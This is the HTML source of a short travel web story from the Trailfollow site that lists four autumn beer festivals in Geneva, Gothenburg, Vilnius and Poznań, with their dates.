0;font-family:"Bungee",cursive;font-size:.79288em;line-height:1;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}._383b163{font-style:italic;color:#fff}._56204bf{background-color:#fff9ee}._dc67a5c{will-change:transform}._15eb809{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:85.11327%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._67308d5{position:absolute;width:188.48903%;height:100%;left:-49.92633%;top:0%}._8541190{position:absolute;pointer-events:none;left:5.58252%;top:80.2589%;width:79.61165%;height:24.75728%;opacity:1}._d221a1d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-461.58318%,0)}._8ddc953{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4791349085366% 0;font-family:"Gelasio",serif;font-size:.582524em;line-height:1;text-align:left;padding:0;color:#000}._a4545a2{font-weight:700;color:#3a566e}._c84718f{background-color:#fff}._69e99d6{position:absolute;pointer-events:none;left:-.97087%;top:-9.87055%;width:101.21359%;height:75.72816%;opacity:1}._099dc43{background-color:#000;will-change:transform}._b72ad6e{position:absolute;pointer-events:none;left:11.65049%;top:-5.98706%;width:71.1165%;height:55.66343%;opacity:1}._b92c289{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-116.38226%,0px,0)}._dd94124{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:4.359385665529% 0;font-family:"Oswald",sans-serif;font-size:.857605em;line-height:1;text-align:left;padding:0;color:#000}._469e472{position:absolute;pointer-events:none;left:5.09709%;top:-5.98706%;width:4.61165%;height:8.25243%;opacity:1}._7e95029{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,35%,0)}._0636ae1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:65.957894736842% 0;font-family:"Oswald",sans-serif;font-size:.841424em;line-height:1;text-align:left;padding:0;color:#000}._0495de9{position:absolute;pointer-events:none;left:-3.15534%;top:50%;width:107.28155%;height:67.47573%;transform:rotate(180deg);opacity:1}._8c13aa3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,-1,1)}._f756bfb{position:absolute;width:100%;height:105.9952%;left:0%;top:-2.9976%}._29692c3{background-color:#bc8a5f}._9d3ae19{position:absolute;pointer-events:none;left:-4.12621%;top:35.59871%;width:108.25243%;height:75.24272%;opacity:1}._aabc06e{position:absolute;width:156.31381%;height:100%;left:-17.30964%;top:0%}._2613859{position:absolute;pointer-events:none;left:2.18447%;top:35.59871%;width:11.16505%;height:7.11974%;transform:rotate(180deg);opacity:1}._a6ab7a9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c3ec3f49-b56e-4cfb-a31e-2b5a7e61fcf4");-webkit-clip-path:url("#el-c3ec3f49-b56e-4cfb-a31e-2b5a7e61fcf4")}._031d814{background-color:#bc8a5f;will-change:transform}._261fed6{position:absolute;pointer-events:none;left:7.76699%;top:0;width:84.46602%;height:29.28803%;opacity:1}._87e06cc{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-220.01227%,0)}._af7c617{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:0% 0% 0% 0%/0% 0% 0% 0%}._d0a3f0e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.63586004849138% 0;font-family:"Anton",sans-serif;font-size:.679612em;line-height:1.4;text-align:left;padding:0;color:#000}._e35be54{background-color:#be8b6d}._4e70383{position:absolute;width:398.22223%;height:112%;left:-197.73233%;top:0%}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._99b5b1b{position:absolute;pointer-events:none;left:9.46602%;top:-13.91586%;width:81.06796%;height:27.18447%;opacity:1}._85735d0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-82.87037%,0)}._339f726{background-color:#fff;will-change:transform}._d5a9af6{position:absolute;pointer-events:none;left:11.65049%;top:-8.41424%;width:68.20388%;height:21.68285%;opacity:1}._2c3e167{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-103.89718%,0)}._a74fa5e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0362989323843% 0;font-family:"Oswald",sans-serif;font-size:.517799em;line-height:1.3;text-align:left;padding:0;color:#000}._47e5cc9{font-weight:700}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Trailfollow » Feed" href="https://trailfollow.com/feed/"><link rel="alternate" type="application/rss+xml" title="Trailfollow » Comments Feed" href="https://trailfollow.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Trailfollow » Stories Feed" href="https://trailfollow.com/web-stories/feed/"><title>Your guide to Europe’s other beer festivals - Trailfollow</title><link rel="canonical" href="https://trailfollow.com/web-stories/europe-other-beer-festivals/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trailfollow.com/#person","name":"Trailfollow","logo":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/10/cropped-tc-logo-ex-smll.png","width":"96","height":"96"},"image":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trailfollow.com/#website","url":"https://trailfollow.com","name":"Trailfollow","publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png","url":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png","width":"640","height":"853","caption":"image","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#webpage","url":"https://trailfollow.com/web-stories/europe-other-beer-festivals/","name":"Your guide to Europe\u2019s other beer festivals - Trailfollow","datePublished":"2023-10-11T07:09:10+00:00","dateModified":"2023-10-11T07:09:28+00:00","isPartOf":{"@id":"https://trailfollow.com/#website"},"primaryImageOfPage":{"@id":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trailfollow.com/author/amelia/","name":"amelia","url":"https://trailfollow.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d88b8acee3f2343ebe00a99b039a0082?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d88b8acee3f2343ebe00a99b039a0082?s=96&amp;d=mm&amp;r=g","caption":"amelia","inLanguage":"en-US"}},{"@type":"Article","headline":"Your guide to Europe\u2019s other beer festivals - Trailfollow","datePublished":"2023-10-11T07:09:10+00:00","dateModified":"2023-10-11T07:09:28+00:00","author":{"@id":"https://trailfollow.com/author/amelia/","name":"amelia"},"publisher":{"@id":"https://trailfollow.com/#person"},"description":"Your guide to Europe\u2019s other beer festivals","name":"Your guide to Europe\u2019s other beer festivals - Trailfollow","@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#richSnippet","isPartOf":{"@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#webpage"},"image":{"@id":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://trailfollow.com/wp-json/"><link rel="alternate" type="application/json" href="https://trailfollow.com/wp-json/web-stories/v1/web-story/10050"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trailfollow.com/xmlrpc.php?rsd"><link rel="prev" title="VISIT THESE TV &amp; FILM LOCATIONS IN NYC WHILE EXPLORING MANHATTAN" href="https://trailfollow.com/web-stories/explore-manhattan-neighborhoods/"><link rel="next" title="36 hours in Florence, Italy" href="https://trailfollow.com/web-stories/things-to-do-in-florence/"><link rel="shortlink" href="https://trailfollow.com/?p=10050"><link rel="alternate" type="application/json+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2Fweb-stories%2Feurope-other-beer-festivals%2F"><link rel="alternate" type="text/xml+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2Fweb-stories%2Feurope-other-beer-festivals%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Trailfollow" publisher-logo-src="https://trailfollow.com/wp-content/uploads/2022/10/cropped-tc-logo-ex-smll.png" title="Your guide to Europe’s other beer festivals" poster-portrait-src="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png" background-audio="https://trailfollow.com/wp-content/uploads/2023/08/ava_famy.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="0495aeb8-4fd4-4da5-bf85-ecc7dacd13b1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7192c4d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2ffa0d73-6236-46c6-874b-7e4170df371e"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image.png" alt="image" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image.png 1200w, https://trailfollow.com/wp-content/uploads/2023/10/image-1024x576.png 1024w, https://trailfollow.com/wp-content/uploads/2023/10/image-960x540.png 960w, https://trailfollow.com/wp-content/uploads/2023/10/image-768x432.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-711x400.png 711w, https://trailfollow.com/wp-content/uploads/2023/10/image-585x329.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-300x169.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-150x84.png 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_47201b2"><div id="el-479b4a93-1d6d-4333-aad3-2c39bb2b125a" class="_89d52dd"><h2 class="_0f1be63 fill text-wrapper"><span><span class="_4bbb41a">Your guide to Europe’s </span><span class="_383b163">other </span><span class="_4bbb41a">beer festivals</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="bd9a5952-bdb4-49ab-96b3-2207a4710017" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9eb99832-6c4c-4131-983a-3e0db552e9c7","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e45bfb91-47db-4747-95d1-1a40740585b9","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-47c2be94-a45a-4119-88ce-6d4e6477641b","keyframes":{"transform":["translate3d(0px, -461.58318%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-ad6606d2-d532-4c7e-819f-f6eb73c27dfd"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_15eb809"><div id="anim-9eb99832-6c4c-4131-983a-3e0db552e9c7" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-ad147995-60fd-45f9-af81-3598e6b9c342"><div data-leaf-element="true" class="_67308d5"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-1.png" alt="image" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-1.png 1500w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-1024x694.png 1024w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-960x650.png 960w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-768x520.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-591x400.png 591w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-585x396.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-300x203.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-1-150x102.png 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_8541190"><div id="anim-e45bfb91-47db-4747-95d1-1a40740585b9" class="_75da10d animation-wrapper"><div id="anim-47c2be94-a45a-4119-88ce-6d4e6477641b" class="_d221a1d animation-wrapper"><div id="el-ca13186c-7789-4b6f-be7b-029c91af7457" class="_89d52dd"><h1 class="_8ddc953 fill text-wrapper"><span><span class="_a4545a2">Geneva Beer Festival, Switzerland</span>
<span class="_a4545a2">October 13 and 14</span></span></h1></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="98585703-fbb8-43fc-9067-9151d4bcc548" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a6165117-fbe5-4a11-9485-f8e63833029a","keyframes":{"opacity":[0,1]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7f2ae17d-382d-4373-b3e5-61d80d7c2058","keyframes":{"transform":["translate3d(-116.38226%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-eb37c585-b225-4174-af1a-e9d5e581d5e2","keyframes":{"transform":["translate3d(0px, 35%, 0)","translate3d(0px, 0px, 0)"]},"delay":500,"direction":"normal","duration":600,"easing":"cubic-bezier(0.645, 0.045, 0.355, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-01697965-dfa8-4ceb-b11a-634066e3f0eb","keyframes":{"opacity":[0,1]},"delay":800,"direction":"normal","duration":300,"easing":"cubic-bezier(0.645, 0.045, 0.355, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-cf3146a2-4870-4ea5-8b6d-f4948a03fb5f"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_69e99d6"><div class="_89d52dd mask" id="el-2e16bbd5-2b46-4343-94ff-3562872cb0f5"><div class="_099dc43 fill"></div></div></div><div class="_b72ad6e"><div id="anim-a6165117-fbe5-4a11-9485-f8e63833029a" class="_75da10d animation-wrapper"><div id="anim-7f2ae17d-382d-4373-b3e5-61d80d7c2058" class="_b92c289 animation-wrapper"><div id="el-2ab10085-477c-4dd7-9c05-fc76ce9139a2" class="_89d52dd"><p class="_dd94124 fill text-wrapper"><span><span class="_4bbb41a">All In Beer Festival, Gothenburg, Sweden</span>
<span class="_4bbb41a">November 10 and 11</span></span></p></div></div></div></div><div class="_469e472"><div id="anim-eb37c585-b225-4174-af1a-e9d5e581d5e2" class="_7e95029 animation-wrapper"><div id="anim-01697965-dfa8-4ceb-b11a-634066e3f0eb" class="_75da10d animation-wrapper"><div id="el-d153f705-0d53-4caa-bfb9-a8427f460587" class="_89d52dd"><h1 class="_0636ae1 fill text-wrapper"><span><span class="_4bbb41a">“</span></span></h1></div></div></div></div><div class="_0495de9"><div class="_8c13aa3 mask" id="el-3d22be63-49a4-4757-a8fe-552345d6fe93"><div data-leaf-element="true" class="_f756bfb"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-2.png" alt="Variety of prepared food dishes" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-2.png 225w, https://trailfollow.com/wp-content/uploads/2023/10/image-2-150x150.png 150w, https://trailfollow.com/wp-content/uploads/2023/10/image-2-96x96.png 96w, https://trailfollow.com/wp-content/uploads/2023/10/image-2-12x12.png 12w" sizes="(min-width: 1024px) 48vh, 107vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="03c189ba-7b6f-4129-a371-87c438068279" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-381886b6-d76f-4a18-aa4f-08a205695bca","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d8aac9b3-76a7-4611-b811-d07de893565b","keyframes":[{"offset":0,"transform":"translate3d(0, -220.01227%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -61.867450324%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -21.033173012000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -7.898440493000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -3.432191412%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_29692c3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-621e2211-a048-4590-98bb-1580b6e8bfdc"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9d3ae19"><div id="anim-381886b6-d76f-4a18-aa4f-08a205695bca" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-4a247809-1fd3-48da-8f43-2ccb888d0075"><div data-leaf-element="true" class="_aabc06e"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-3.png" alt="image" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-3.png 1024w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-960x640.png 960w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-768x512.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-600x400.png 600w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-585x390.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-480x320.png 480w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-300x200.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-280x186.png 280w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-150x100.png 150w, https://trailfollow.com/wp-content/uploads/2023/10/image-3-18x12.png 18w" sizes="(min-width: 1024px) 49vh, 108vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_2613859"><div class="_a6ab7a9 mask"><svg width="0" height="0"><defs><clippath id="el-c3ec3f49-b56e-4cfb-a31e-2b5a7e61fcf4" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.5 0 L 1 1 L 0 1 Z" /></clippath></defs></svg><div class="_031d814 fill"></div></div></div><div class="_261fed6"><div id="anim-d8aac9b3-76a7-4611-b811-d07de893565b" class="_87e06cc animation-wrapper"><div id="el-9dbf27d1-06ea-4e39-b1de-4e30a27bda91" class="_af7c617"><p class="_d0a3f0e fill text-wrapper"><span>Vilnius Beer Festival, Lithuania
November 24 and 25</span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7f29dfaf-0d3f-435e-bbff-b9ca1218ea17" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-32bf8715-0637-40c9-a0ce-0b07f56c9744","keyframes":{"opacity":[0,1]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29c969ce-8f59-4d8e-9b83-f41bc04d4b68","keyframes":{"transform":["translate3d(0px, -82.87037%, 0)","translate3d(0px, 0px, 0)"]},"delay":500,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-f0a9a54c-fccd-4301-b784-0fb54e60a57c","keyframes":{"opacity":[0,1]},"delay":450,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-aea81c27-ee88-4634-a70a-fb547c738405","keyframes":{"transform":["translate3d(0px, -103.89718%, 0)","translate3d(0px, 0px, 0)"]},"delay":450,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e35be54 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-c54babcf-57e4-4d8b-a7e1-1303040f9db6"><div data-leaf-element="true" class="_4e70383"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image-4.png" alt="Aerial view of floating market boats" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image-4.png 870w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-800x400.png 800w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-768x384.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-585x293.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-300x150.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-150x75.png 150w, https://trailfollow.com/wp-content/uploads/2023/10/image-4-18x9.png 18w" sizes="(min-width: 1024px) 179vh, 398vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_5894a3f element-overlay-area"></div></div></div><div class="_5894a3f page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_99b5b1b"><div id="anim-32bf8715-0637-40c9-a0ce-0b07f56c9744" class="_75da10d animation-wrapper"><div id="anim-29c969ce-8f59-4d8e-9b83-f41bc04d4b68" class="_85735d0 animation-wrapper"><div class="_89d52dd mask" id="el-07563c32-179d-44d8-93e7-73a356155549"><div class="_339f726 fill"></div></div></div></div></div><div class="_d5a9af6"><div id="anim-f0a9a54c-fccd-4301-b784-0fb54e60a57c" class="_75da10d animation-wrapper"><div id="anim-aea81c27-ee88-4634-a70a-fb547c738405" class="_2c3e167 animation-wrapper"><div id="el-8924894d-7303-4ccf-874c-9a37b8dad43e" class="_89d52dd"><h2 class="_a74fa5e fill text-wrapper"><span><span class="_47e5cc9">Poznań Beer Expo, Poland</span>
<span class="_47e5cc9">November 24 and 25</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://trailfollow.com/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://trailfollow.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=8ea2dc44ace1055446e3
body_size: 9484
content:
